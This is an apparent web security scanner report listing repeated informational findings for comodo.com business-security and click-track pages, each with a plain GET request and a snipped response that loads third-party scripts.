| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 73297 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64066 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64087 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63716 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/email |
| GET /business-security/email Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60718 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/email |
| GET /business-security/email Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61660 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/free |
| GET /business-security/free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64606 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71020 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 74854 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://antivirus.comodo User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:51:33 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 63439 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/pci |
| GET /business-security/pci Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63544 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/pki |
| GET /business-security/pki Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61532 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/secure |
| GET /business-security/secure Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:16:38 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 62850 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/ssl |
| GET /business-security/ssl Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:15:52 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 62092 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60896 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 65884 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61269 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/ECOMshop |
| GET /click-track/BTN/ECOMshop HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/FREEall |
| GET /click-track/BTN/FREEall HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/GB |
| GET /click-track/BTN/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN/EXE/GB |
| GET /click-track/BTTN/EXE/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EXE/GB/ |
| GET /click-track/EXE/GB/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD/Free |
| GET /click-track/LEAD/Free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
| GET /click-track/LEAD Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/LEAD |
